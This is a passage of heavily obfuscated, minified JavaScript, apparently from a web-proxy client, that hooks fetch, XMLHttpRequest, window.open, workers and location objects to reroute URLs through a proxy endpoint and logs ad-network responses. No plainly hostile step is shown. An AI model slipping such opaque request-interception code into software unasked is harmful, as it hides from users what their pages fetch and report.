Fj||!Fj[gN(0xef9)](gN(0x9d7))&&!Fj[gN(0xef9)](gN(0xf36))||!(0x0,M0['EW'])(Fj));}),CQ(FN,GK(0xa4c),GK(0x8d7),{'get':function(){const gS=GK;for(var Fj=arguments[gS(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][gS(0xbf2)](FN)[gS(0x63d)][gS(0xbf2)][gS(0x33f)](this,...FV);return(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[gS(0x1ea)]:FA;}}),Ci(FN,GK(0xe2d),GK(0xf35),function(Fj,FV){const gi=GK,Fp=Fj[gi(0xcbc)](),FA=((()=>{const gQ=gi;if(Fp[gQ(0xef9)](gQ(0x9d7))||Fp[gQ(0xef9)](gQ(0xf36)))return(0x0,M0['EW'])(Fp)?Fp:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][gQ(0x860)],'endpoint':M1['A'][gQ(0xaba)]});{const FK=M9['A'][gQ(0xbf2)](FN)[gQ(0xa80)][gQ(0xbf2)][gQ(0x2cf)](FN[gQ(0xeee)]);return(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][gQ(0x860)],'baseUrl':FK,'endpoint':M1['A'][gQ(0xaba)]});}})());return M9['A'][gi(0xbf2)](FN)[gi(0xd39)][gi(0x33f)](this,FA,FV);}),Ci(FN,GK(0x573),GK(0xaa2),function(Fj,FV){const gE=GK;try{const Fp=new FN[(gE(0xd5a))](M1['A'][gE(0xaba)])[gE(0xbdd)];if(gE(0x387)===Fj[gE(0xcbc)]()&&'\x0a'===FV&&this[gE(0x415)](Fp)&&(0x0,M0['EW'])(FN[gE(0x79b)][gE(0x2d4)])){const FA=new FN[(gE(0xd5a))]((0x0,M0['sH'])(FN[gE(0x79b)][gE(0x2d4)])[gE(0x1ea)]);if((gE(0x4ef)===FA[gE(0xbdd)]||gE(0xb93)===FA[gE(0xbdd)])&&FA[gE(0xc36)][gE(0xef9)](gE(0xa7b))&&FA[gE(0xc36)][gE(0x415)](gE(0x166))){const FK=M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](FK,Fp,FA[gE(0xbdd)]);}}}catch(v0){return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);}try{if((0x0,M0['EW'])(this)){const v1=(0x0,M0['sH'])(this)[gE(0x1ea)];return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](v1,Fj,FV);}return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);}catch(v2){return M9['A'][gE(0xbf2)](FN)[gE(0xabe)][gE(0x33f)](this,Fj,FV);}},function(Fj,FV){const gl=GK;try{if(gl(0xae0)==typeof this&&(this[gl(0xef9)](gl(0x9d7))||this[gl(0xef9)](gl(0xf36)))&&M0['ht'][gl(0xf18)](Fp=>CR(this,'/'[gl(0xf73)](Fp,'/'))))return!0x0;if(gl(0x387)===Fj[gl(0xcbc)]()&&'\x0a'===FV&&gl(0xae0)==typeof this&&this[gl(0x415)](new FN[(gl(0xd5a))](M1['A'][gl(0xaba)])[gl(0xbdd)]))return!0x0;}catch(Fp){}return!0x1;},{'throwError':!0x1}),Ci(FN,GK(0x43d),GK(0xe0e),async function(Fj,FV){const gy=GK;let Fp,FA,FK;Cm(FN,Fj)?{protectedInput:Fp,originalUrl:FA,additionalHeaders:FK}=await Cj(FN,Ff,Fj):{protectedInput:Fp,originalUrl:FA,additionalHeaders:FK}=CJ(FN,Ff,Fj);for(var v0=arguments[gy(0x5c7)],v1=new Array(v0>0x2?v0-0x2:0x0),v2=0x2;v2<v0;v2++)v1[v2-0x2]=arguments[v2];if((Ff[gy(0xa79)][gy(0x415)](gy(0xbf9))||Ff[gy(0xa79)][gy(0x415)](gy(0x42c)))&&(FA[gy(0x7e5)](gy(0xf30))||FA[gy(0x7e5)](gy(0xb60)))){const {wnd:v5}=(function(){const gu=gy;let v6=FN,v7=document;for(;v6!==FN[gu(0x42e)];)try{v7=v6[gu(0x6c1)][gu(0xeee)],v6=v6[gu(0x6c1)][gu(0x29e)];}catch(v8){break;}return{'wnd':v6,'doc':v7};}());if(FN!==v5)return v5[gy(0xe0e)][gy(0x33f)](v5,FA,FV,...v1);}FV=CV(Fp,FV,FK);const v3=Fu(FA);if(gy(0x800)===v3||gy(0x95d)===v3){const v6=new URL(FA)[gy(0xd7f)][gy(0xbf2)](gy(0xe6a));!function(v7,v8,v9,vM,vC){const gm=gy;Mf(v7,gm(0x3f6),(arguments[gm(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[gm(0x9ed)](gm(0x172),v8)[gm(0x9ed)](gm(0xdd3),v9)[gm(0x9ed)](gm(0x8ce),vM)[gm(0x9ed)](gm(0x48c),vC[gm(0xcbc)]()));}(Ff,window[gy(0x39c)],gy(0xea9),null!=v6?v6:'',gy(0x95d)===v3);}const v4=M9['A'][gy(0xbf2)](FN)[gy(0xa30)][gy(0x33f)](this,Fp,FV,...v1);if(v3){const v7=await v4,v8=await v7[gy(0x14e)]()[gy(0x6e9)]();return M4['A'][gy(0xe09)](gy(0xdcd)[gy(0xf73)](v3,')'),FA,v8),v7;}return v4;}),Ci(FN,GK(0x43d),GK(0x577),function(Fj,FV){const gJ=GK;if(Cm(FN,Fj))throw new TypeError(gJ(0x519));const {protectedInput:Fp,additionalHeaders:FA}=CJ(FN,Ff,Fj);FV=CV(Fp,FV,FA);for(var FK=arguments[gJ(0x5c7)],v0=new Array(FK>0x2?FK-0x2:0x0),v1=0x2;v1<FK;v1++)v0[v1-0x2]=arguments[v1];return M9['A'][gJ(0xbf2)](FN)[gJ(0xc7d)][gJ(0x33f)](this,Fp,FV,...v0);},null,{'throwError':!0x0}),CQ(FN,GK(0x43d),GK(0xbd3),{'get':function(){const gT=GK;for(var Fj,FV=arguments[gT(0x5c7)],Fp=new Array(FV),FA=0x0;FA<FV;FA++)Fp[FA]=arguments[FA];const FK=M9['A'][gT(0xbf2)](FN)[gT(0xf8d)],v0=(null===(Fj=FK[gT(0xbf2)])||void 0x0===Fj?void 0x0:Fj[gT(0x33f)](this,...Fp))||FK[gT(0x521)];return new Proxy(v0,{'get':function(v1,v2,v3){const gj=gT;let v4=v1[v2];if(v4||gj(0xae0)!=typeof v2||(v4=v1[(0x0,Mv['md'])(v2)]),!v4)return v4;if(gj(0x782)==typeof v4)return M9['A'][gj(0xbf2)](FN)[gj(0xd78)][gj(0x33f)](v4[gj(0x8f9)])[gj(0x7e5)](gj(0xa26))?v4[gj(0x8f9)](v1):v4;if(!CX(v4))return v4;if(v4&&v4[gj(0x43d)]&&v4 instanceof v4[gj(0x43d)]&&v4[gj(0x7b7)]){const v5=v4[gj(0x7b7)][gj(0x6c5)](gj(0xc78));v5&&gj(0xea6)!==v5&&gj(0xb85)!==v5&&!v5[gj(0xef9)](gj(0x371))||(v4[gj(0xf0e)]||(v4[gj(0xf0e)]=!0x0,MJ(v4[gj(0x29e)]),C5(v4[gj(0x29e)]),MO[gj(0xe4a)](v4[gj(0x29e)])),CY(v4[gj(0x29e)]),Cn(Ff,v4[gj(0x29e)]));}return v4;}});}}),CQ(FN,GK(0x43d),GK(0x700),{'get':function(){const gV=GK;for(var Fj=arguments[gV(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];let FA=M9['A'][gV(0xbf2)](FN)[gV(0x2cc)][gV(0xbf2)][gV(0x33f)](this,...FV);return(0x0,Mv['_'])(FA)&&(FA=(0x0,Mv['ks'])(FA)),FA;},'set':function(Fj){const gp=GK;(0x0,Mv['_'])(Fj)||(Fj=(0x0,Mv['md'])(Fj));for(var FV=arguments[gp(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][gp(0xbf2)](FN)[gp(0x2cc)][gp(0x9ed)][gp(0x33f)](this,Fj,...Fp);}}),(0x0,M0['Vp'])(Ff)&&CQ(FN,GK(0x655),GK(0xed8),{'get':function(){const gA=GK;for(var Fj=arguments[gA(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][gA(0xbf2)](FN)[gA(0x7d4)][gA(0xbf2)][gA(0x33f)](this,...FV);},'set':function(Fj){const gK=GK;if(gK(0xe5e)===M9['A'][gK(0xbf2)](FN)[gK(0xe1c)][gK(0xbf2)][gK(0x33f)](this)[gK(0x207)]()){var FV;const Fp=Cb(Ff,Fj);Fj=null!==(FV=null==Fp?void 0x0:Fp[gK(0x353)])&&void 0x0!==FV?FV:'';}M9['A'][gK(0xbf2)](FN)[gK(0x7d4)][gK(0x9ed)][gK(0x33f)](this,Fj);}}),Ci(FN,GK(0x43d),GK(0x5b4),function(Fj,FV,Fp){const q0=GK;if(Fp){const v0=Fp[q0(0x459)](',')[q0(0xf92)](v1=>{const q1=q0;if(v1[q1(0x7e5)](q1(0x79a))){const v2=v1[q1(0x459)]('=')[0x1];return q1(0x79a)[q1(0xf73)](Cc(Ff,v2,M9['A'][q1(0xbf2)](FN)[q1(0xa80)][q1(0xbf2)][q1(0x2cf)](FN[q1(0xeee)])));}return v1;});Fp=v0[q0(0x8b8)](',');}if([q0(0xb85)][q0(0x7e5)](Fj)){const v1=M9['A'][q0(0xbf2)](FN)[q0(0x10c)][q0(0x33f)](this,Fj,FV,Fp);return new Proxy(v1,{'get':function(v2,v3){const q2=q0;return q2(0x79b)===v3?new Proxy(v2[q2(0x79b)],{'set':function(v4,v5,v6){const q3=q2;if(q3(0x2d4)===v5){const v7=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v6,'kind':M0['MN'][q3(0xf70)],'baseUrl':M9['A'][q3(0xbf2)](FN)[q3(0xa80)][q3(0xbf2)][q3(0x2cf)](FN[q3(0xeee)]),'endpoint':M1['A'][q3(0xaba)]});return Mj(FN,v1,v7,Fp),v4[v5]=v7;}return v4[v5]=v6;}}):v2[v3];}});}var FA;Fj&&q0(0xae0)==typeof Fj&&(Fj=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][q0(0xf70)],'baseUrl':M9['A'][q0(0xbf2)](FN)[q0(0xa80)][q0(0xbf2)][q0(0x2cf)](FN[q0(0xeee)]),'endpoint':M1['A'][q0(0xaba)],'extra':{'sourceFrameOrigin':null===(FA=Cu(FN))||void 0x0===FA?void 0x0:FA[q0(0xe34)]}}));let FK=FN;for(;My(FK,q0(0x38d),q0(0x4c7),{'url':Fj,'target':FV,'windowFeatures':Fp,'name':FN[q0(0x700)]}),FK!==FN[q0(0x42e)];)FK=FK[q0(0x6c1)][q0(0x29e)];return FN;});const Fy={'gpt':GK(0x913),'gpt_limited':GK(0xbfc),'adsense':GK(0xc77),'aps':GK(0x7e1),'prebid_sovrn':GK(0x428),'prebid_sharethrough':GK(0x979),'prebid_yieldmo':GK(0x11d),'prebid_triplelift':GK(0xda9),'prebid_minutemedia':GK(0x2b4),'prebid_kueezrtb':GK(0xada),'prebid_vidazoo':GK(0xbbc),'prebid_adagio':GK(0x18c),'prebid_onetag':GK(0xd5e),'prebid_criteo':GK(0xe39),'prebid_appnexus':GK(0x614),'prebid_adtelligent':GK(0xa50),'prebid_rubicon':GK(0xf31),'prebid_smartadserver':GK(0x574),'prebid_nextmillennium':GK(0x6f2),'prebid_trustedstack':GK(0x943),'prebid_orbidder':GK(0x9a3),'prebid_grid_criteo':GK(0x111),'prebid_visx':GK(0x11e),'prebid_equativ':GK(0xd87),'prebid_pubmatic':GK(0x405),'prebid_yieldlab':GK(0xf8e)};function Fu(Fj){const q4=GK;for(const FV in Fy)if(Fy[FV]&&Fj[q4(0xef9)](Fy[FV]))return FV;return'';}var Fm;Ci(FN,GK(0x351),GK(0x5b4),function(Fj,FV){const q5=GK,Fp=FV;let FA='';const FK=M9['A'][q5(0xbf2)](FN)[q5(0xa80)][q5(0xbf2)][q5(0x2cf)](FN[q5(0xeee)]),{additionalHeaders:v0,url:v1}=CT(FN,0x0,q5(0xae0)==typeof FV?(0x0,M0['Xz'])(FV,FK):FV);q5(0xae0)==typeof(FV=q5(0xae0)==typeof FV?v1[q5(0x2d4)]:v1)?(FA=Fu(FV),(0x0,M0['EW'])(FV)||(FV=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV,'kind':M0['MN'][q5(0x860)],'baseUrl':FK,'endpoint':M1['A'][q5(0xaba)]}))):FV instanceof FN[q5(0xd5a)]&&(FA=Fu(FV[q5(0x2d4)]),(0x0,M0['EW'])(FV[q5(0x2d4)])||((FV=new FN[(q5(0xd5a))](FV))[q5(0x2d4)]=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':FV[q5(0x2d4)],'kind':M0['MN'][q5(0x860)],'baseUrl':FK,'endpoint':M1['A'][q5(0xaba)]}))),FA&&M9['A'][q5(0xbf2)](FN)[q5(0xadd)][q5(0x33f)](this,q5(0x764),()=>{const q6=q5;0x4===this[q6(0x400)]&&M4['A'][q6(0xe09)](q6(0xdcd)[q6(0xf73)](FA,')'),Fp,this[q6(0xa04)]);});for(var v2=arguments[q5(0x5c7)],v3=new Array(v2>0x2?v2-0x2:0x0),v4=0x2;v4<v2;v4++)v3[v4-0x2]=arguments[v4];const v5=M9['A'][q5(0xbf2)](FN)[q5(0xa27)][q5(0x33f)](this,Fj,FV,...v3);for(const [v6,v7]of Object[q5(0xd9f)](v0))this[q5(0xdd4)](q5(0x561)[q5(0xf73)](v6),Cr(v7));return v5;}),CQ(FN,GK(0x351),GK(0xa5b),{'get':function(){const q7=GK;for(var Fj=arguments[q7(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][q7(0xbf2)](FN)[q7(0xb65)][q7(0xbf2)][q7(0x33f)](this,...FV);return FA&&(0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[q7(0x1ea)]:FA;}}),Ci(FN,GK(0x351),GK(0x916),function(){const q8=GK;for(var Fj=arguments[q8(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][q8(0xbf2)](FN)[q8(0xbeb)][q8(0x33f)](this,...FV);}),Ci(FN,GK(0x4c2),GK(0xb39),function(Fj,FV,Fp){const q9=GK;return Fp&&(Fp=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fp,'kind':M0['MN'][q9(0x860)],'baseUrl':M9['A'][q9(0xbf2)](FN)[q9(0xa80)][q9(0xbf2)][q9(0x2cf)](FN[q9(0xeee)]),'endpoint':M1['A'][q9(0xaba)]})),M9['A'][q9(0xbf2)](FN)[q9(0xba2)][q9(0x33f)](this,Fj,FV,Fp);}),CS(FN,GK(0x71d),function(Fj,FV,Fp){const qM=GK,FA=FV&&FV[qM(0x7e5)](qM(0x29c))?(0x0,CM['oY'])({'protectUrlContext':Ff,'value':FV}):FV;return new(M9['A'][qM(0xbf2)](FN))[(qM(0x71d))](Fj,FA,Fp);}),CS(FN,GK(0x9c7),function(Fj,FV){const qC=GK;return Fj?new(M9['A'][qC(0xbf2)](FN))[(qC(0x9c7))]((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][qC(0xafd)],'baseUrl':M9['A'][qC(0xbf2)](FN)[qC(0xa80)][qC(0xbf2)][qC(0x2cf)](FN[qC(0xeee)]),'endpoint':M1['A'][qC(0xaba)]}),FV):new(M9['A'][qC(0xbf2)](FN))[(qC(0x9c7))](Fj,FV);}),FN[GK(0x95a)]=CN(FN,GK(0x29e),GK(0x79b),{'get':function(Fj,FV){const qF=GK,Fp=FN[qF(0x79b)][FV];if(qF(0xae0)==typeof FV&&[qF(0x2d4),qF(0xe47),qF(0xbdd),qF(0xe34),qF(0x2d1),qF(0xe5c),qF(0x256),qF(0xab4),qF(0xc36)][qF(0x7e5)](FV)){const FA=FN[qF(0x79b)][qF(0x2d4)],FK=new URL(FA);return new URL((0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[qF(0x1ea)]:FA)[FV]||FK[FV];}return qF(0x3d2)===FV?FN[qF(0x79b)][FV]:qF(0xcbc)===FV?function(){const qv=qF,v0=FN[qv(0x79b)][qv(0x2d4)];return(0x0,M0['EW'])(v0)?(0x0,M0['sH'])(v0)[qv(0x1ea)]:v0;}:qF(0x782)==typeof Fp?Fp[qF(0x8f9)](FN[qF(0x79b)]):Fp;},'set':function(Fj,FV,Fp){const qd=GK;return FN[qd(0x79b)][FV]=Fp,!0x0;}}),FN[GK(0xeee)][GK(0x95a)]=CN(FN,GK(0xeee),GK(0x79b),{'get':function(Fj,FV){const qO=GK,Fp=FN[qO(0xeee)][qO(0x79b)][FV];if(qO(0xae0)==typeof FV&&[qO(0x2d4),qO(0xe47),qO(0xbdd),qO(0xe34),qO(0x2d1),qO(0xe5c),qO(0x256),qO(0xab4),qO(0xc36)][qO(0x7e5)](FV)){const FA=FN[qO(0xeee)][qO(0x79b)][qO(0x2d4)];return new URL((0x0,M0['EW'])(FA)?(0x0,M0['sH'])(FA)[qO(0x1ea)]:FA)[FV];}return qO(0x3d2)===FV?FN[qO(0xeee)][qO(0x79b)][FV]:qO(0xcbc)===FV?function(){const qt=qO,FK=FN[qt(0xeee)][qt(0x79b)][qt(0x2d4)];return(0x0,M0['EW'])(FK)?(0x0,M0['sH'])(FK)[qt(0x1ea)]:FK;}:qO(0x782)==typeof Fp?Fp[qO(0x8f9)](FN[qO(0xeee)][qO(0x79b)]):Fp;},'set':function(Fj,FV,Fp){const qe=GK;return FN[qe(0xeee)][qe(0x79b)][FV]=Fp,!0x0;}}),FN[GK(0xc6b)]=CN(FN,GK(0x29e),GK(0x6c1),(Fm=FN,{'get':function(Fj,FV){const qb=GK;if(qb(0xc6b)===FV)return Fm[qb(0x6c1)][qb(0x6c1)]===Fm[qb(0x6c1)]?Fm[qb(0xc6b)]:Fm[qb(0x6c1)][qb(0x6c1)];if(qb(0x95a)===FV)return Fm[qb(0x6c1)][qb(0x79b)];const Fp=Fm[qb(0x6c1)][FV];return qb(0xdcb)===FV?function(FA,FK){const qa=qb;for(var v0=arguments[qa(0x5c7)],v1=new Array(v0>0x2?v0-0x2:0x0),v2=0x2;v2<v0;v2++)v1[v2-0x2]=arguments[v2];return Fm[qa(0x6c1)][qa(0xdcb)](FA,'*',...v1);}:qb(0x782)==typeof Fp&&Fp[qb(0x8f9)][qb(0xcbc)]()[qb(0x7e5)](qb(0xa26))?Fp[qb(0x8f9)](Fm[qb(0x6c1)]):Fp;},'set':function(Fj,FV,Fp){const qU=GK;return Fm[qU(0x6c1)][FV]=Fp,!0x0;}})),Object[GK(0xc38)](FN)[GK(0xe0d)](Fj=>{const qH=GK;try{if(!Fj[qH(0xef9)](qH(0x1d7))||!Fj[qH(0x415)](qH(0x4b9)))return;const FV=[qH(0xbfd),qH(0xde2)];for(const Fp of FV){const FA=FN[qH(0x85e)][qH(0xedd)](FN[Fj][qH(0xab9)],Fp);FA&&FN[qH(0x85e)][qH(0x5f3)](FN[Fj][qH(0xab9)],Fp,{'get':function(){const qI=qH;for(var FK=arguments[qI(0x5c7)],v0=new Array(FK),v1=0x0;v1<FK;v1++)v0[v1]=arguments[v1];let v2=FA[qI(0xbf2)][qI(0x33f)](this,...v0);return qI(0xae0)==typeof v2&&v2[qI(0xef9)](qI(0xd3b))&&(v2=v2[qI(0x6bf)](0x3)),v2;},'set':function(FK){const qs=qH;qs(0xae0)!=typeof FK&&qs(0x601)!=typeof FK||(FK=qs(0xd3b)+FK);const v0=FA[qs(0xbf2)][qs(0x33f)](this);for(var v1=arguments[qs(0x5c7)],v2=new Array(v1>0x1?v1-0x1:0x0),v3=0x1;v3<v1;v3++)v2[v3-0x1]=arguments[v3];return v0===FK?FK:FA[qs(0x9ed)][qs(0x33f)](this,FK,...v2);}});}}catch(FK){}});},CN=function(Ff,FN,FS,Fi){const qc=Wv;let FQ=arguments[qc(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Ff[FN]&&Ff[FN][FS]?new Proxy({},{'get':function(FE,Fl){const qD=qc;try{for(var Fy=arguments[qD(0x5c7)],Fu=new Array(Fy>0x2?Fy-0x2:0x0),Fm=0x2;Fm<Fy;Fm++)Fu[Fm-0x2]=arguments[Fm];if(Fi&&Fi[qD(0xbf2)]&&Cl[qD(0x33f)](this,Ff,FN,FS,FQ,null,null))return Fi[qD(0xbf2)][qD(0x33f)](FE,FE,Fl,...Fu);{const FJ=Ff[FN][FS][Fl];return qD(0x782)==typeof FJ?FJ[qD(0x8f9)](Ff[FN][FS]):FJ;}}catch(FT){M4['A'][qD(0xe09)](qD(0x6ef)+FN+'.'+FS+'.'+Fl[qD(0xcbc)](),FT[qD(0x661)]);const Fj=Ff[FN][FS][Fl];return qD(0x782)==typeof Fj?Fj[qD(0x8f9)](Ff[FN][FS]):Fj;}},'set':function(FE,Fl,Fy){const qx=qc;try{for(var Fu=arguments[qx(0x5c7)],Fm=new Array(Fu>0x3?Fu-0x3:0x0),FJ=0x3;FJ<Fu;FJ++)Fm[FJ-0x3]=arguments[FJ];return Fi&&Fi[qx(0x9ed)]&&Cl[qx(0x33f)](this,Ff,FN,FS,FQ,null,null)?Fi[qx(0x9ed)][qx(0x33f)](FE,FE,Fl,Fy,...Fm):(Ff[FN][FS][Fl]=Fy,!0x0);}catch(FT){return M4['A'][qx(0xe09)](qx(0x2e5)+FN+'.'+FS+'.'+Fl[qx(0xcbc)]()+'='+Fy[qx(0xcbc)](),FT[qx(0x661)]),Ff[FN][FS][Fl]=Fy,!0x0;}}}):null;},CS=function(Ff,FN,FS){const qk=Wv;let Fi=arguments[qk(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Ff[FN]&&Ff[FN][qk(0xab9)]&&(Ff[FN]=function(){const qW=qk;for(var FQ=arguments[qW(0x5c7)],FE=new Array(FQ),Fl=0x0;Fl<FQ;Fl++)FE[Fl]=arguments[Fl];try{return FS&&Cl[qW(0x33f)](this,Ff,FN,qW(0xa8d),Fi,null,null,...FE)?FS[qW(0x33f)](this,...FE):new(M9['A'][qW(0xbf2)](Ff))[FN](...FE);}catch(Fy){return M4['A'][qW(0xe09)](qW(0xc8a)+FN+qW(0xf60),Fy[qW(0x661)],...FE),new(M9['A'][qW(0xbf2)](Ff))[FN](...FE);}},Object[qk(0x5f3)](Ff[FN],qk(0x700),{'value':FN}),Object[qk(0x5f3)](Ff[FN],qk(0xf9b),{'value':!0x0}),Ff[FN][qk(0xab9)]=M9['A'][qk(0xbf2)](Ff)[FN+qk(0x201)]);},Ci=function(Ff,FN,FS,Fi){const qG=Wv;let FQ=arguments[qG(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,FE=arguments[qG(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!M9['A'][qG(0xbf2)](Ff)[FN+'_'+FS])return;const Fl=qG(0x29e)===FN[qG(0x207)]()?Ff:qG(0xeee)===FN?Ff[qG(0xeee)]:qG(0x477)===FN?Ff[qG(0x477)]:Ff[FN][qG(0xab9)],Fy=function(){const qo=qG;for(var Fm=arguments[qo(0x5c7)],FJ=new Array(Fm),FT=0x0;FT<Fm;FT++)FJ[FT]=arguments[FT];try{return Fi&&Cl[qo(0x33f)](this,Ff,FN,FS,FQ,null,null,...FJ)?Fi[qo(0x33f)](this,...FJ):M9['A'][qo(0xbf2)](Ff)[FN+'_'+FS][qo(0x33f)](this,...FJ);}catch(Fj){if(FE[qo(0x2af)])throw Fj;return qo(0x477)!==FN&&M4['A'][qo(0xe09)](qo(0xc8a)+FN+'.'+FS,Fj[qo(0x661)],...FJ),M9['A'][qo(0xbf2)](Ff)[FN+'_'+FS][qo(0x33f)](this,...FJ);}};Object[qG(0x5f3)](Fy,qG(0x700),{'value':FS}),Object[qG(0x5f3)](Fy,qG(0xf9b),{'value':!0x0}),Ff===top&&Object[qG(0x5f3)](Fy,qG(0xcbc),{'value':function(){const qB=qG;return M9['A'][qB(0xbf2)](Ff)[FN+'_'+FS][qB(0xcbc)]();}});const Fu=Object[qG(0xedd)](Fl,FS);if(Fu){const Fm={...Fu,'value':Fy};delete Fm[qG(0xbf2)],delete Fm[qG(0x9ed)],Object[qG(0x5f3)](Fl,FS,Fm);}else Fl[FS]=Fy;},CQ=function(Ff,FN,FS,Fi){const qg=Wv;let FQ=arguments[qg(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!M9['A'][qg(0xbf2)](Ff)[FN+'_'+FS])return;const FE=function(){const qq=qg;for(var Fy=arguments[qq(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];try{return Fi&&Fi[qq(0xbf2)]&&Cl[qq(0x33f)](this,Ff,FN,FS,FQ,null,null,...Fu)?Fi[qq(0xbf2)][qq(0x33f)](this,...Fu):M9['A'][qq(0xbf2)](Ff)[FN+'_'+FS][qq(0xbf2)][qq(0x33f)](this,...Fu);}catch(FJ){return M4['A'][qq(0xe09)](qq(0x1b0)+FN+'.'+FS+qq(0x494),FJ[qq(0x661)],...Fu),M9['A'][qq(0xbf2)](Ff)[FN+'_'+FS][qq(0xbf2)][qq(0x33f)](this,...Fu);}};Object[qg(0x5f3)](FE,qg(0x700),{'value':qg(0xb30)+FS}),Object[qg(0x5f3)](FE,qg(0xf9b),{'value':!0x0});const Fl=function(){const qh=qg;for(var Fy=arguments[qh(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];try{return Fi&&Fi[qh(0x9ed)]&&Cl[qh(0x33f)](this,Ff,FN,FS,FQ,null,null,...Fu)?Fi[qh(0x9ed)][qh(0x33f)](this,...Fu):M9['A'][qh(0xbf2)](Ff)[FN+'_'+FS][qh(0x9ed)][qh(0x33f)](this,...Fu);}catch(FJ){M4['A'][qh(0xe09)](qh(0x1b0)+FN+'.'+FS+qh(0xbf4),FJ[qh(0x661)],...Fu),M9['A'][qh(0xbf2)](Ff)[FN+'_'+FS][qh(0x9ed)][qh(0x33f)](this,...Fu);}};Object[qg(0x5f3)](Fl,qg(0x700),{'value':qg(0x73a)+FS}),Object[qg(0x5f3)](Fl,qg(0xf9b),{'value':!0x0}),Ff[qg(0x85e)][qg(0x5f3)](qg(0x29e)===FN[qg(0x207)]()?Ff:Ff[FN][qg(0xab9)],FS,{'get':FE,'set':Fl});},CE=function(Ff,FN,FS,Fi,FQ){const qP=Wv;let FE=arguments[qP(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return M9['A'][qP(0xbf2)](Ff)[FN+'_'+FS]&&Ff[qP(0x85e)][qP(0x5f3)](Ff[FN][qP(0xab9)],FS,{'get':function(){const qz=qP;for(var Fl=this,Fy=arguments[qz(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];const FJ=M9['A'][qz(0xbf2)](Ff)[FN+'_'+FS][qz(0xbf2)][qz(0x33f)](this,...Fu);if(!FJ||void 0x0===Proxy||!Fi||!Cl[qz(0x33f)](this,Ff,FN,FS,FE,null,null,...Fu))return FJ;const FT={},Fj=Fi[qz(0xbf2)];Fj&&(FT[qz(0xbf2)]=function(FK,v0){const qR=qz;try{for(var v1=arguments[qR(0x5c7)],v2=new Array(v1>0x2?v1-0x2:0x0),v3=0x2;v3<v1;v3++)v2[v3-0x2]=arguments[v3];return Fj[qR(0x33f)](Fl,FK,v0,...v2);}catch(v4){return M4['A'][qR(0xe09)](qR(0x6ef)+FN+'.'+FS+'.'+v0[qR(0xcbc)](),v4[qR(0x661)]),FK[v0];}});const FV=Fi[qz(0x9ed)];FV&&(FT[qz(0x9ed)]=function(FK,v0,v1){const qZ=qz;try{for(var v2=arguments[qZ(0x5c7)],v3=new Array(v2>0x3?v2-0x3:0x0),v4=0x3;v4<v2;v4++)v3[v4-0x3]=arguments[v4];return FV[qZ(0x33f)](Fl,FK,v0,v1,...v3);}catch(v5){return M4['A'][qZ(0xe09)](qZ(0x2e5)+FN+'.'+FS+'.'+v0[qZ(0xcbc)]()+'='+v1,v5[qZ(0x661)]),FK[v0]=v1,!0x0;}});const Fp=Fi[qz(0x6e6)];Fp&&(FT[qz(0x6e6)]=function(FK){const qr=qz;return Fp[qr(0x33f)](FK,FK);});const FA=Fi[qz(0xedd)];return FA&&(FT[qz(0xedd)]=function(FK,v0){const qL=qz;return FA[qL(0x33f)](FK,FK,v0);}),new Proxy(FJ,FT);},'set':function(){const qY=qP;if(!M9['A'][qY(0xbf2)](Ff)[FN+'_'+FS][qY(0x9ed)])return!0x0;for(var Fl=arguments[qY(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return FQ&&Cl[qY(0x33f)](this,Ff,FN,FS,FE,null,null,...Fy)?FQ[qY(0x33f)](this,...Fy):M9['A'][qY(0xbf2)](Ff)[FN+'_'+FS][qY(0x9ed)][qY(0x33f)](this,...Fy);}});};function Cl(Ff,FN,FS,Fi){const qn=Wv;for(var FQ=arguments[qn(0x5c7)],FE=new Array(FQ>0x6?FQ-0x6:0x0),Fl=0x6;Fl<FQ;Fl++)FE[Fl-0x6]=arguments[Fl];return!Fi||Fi[qn(0x33f)](this,...FE);}const 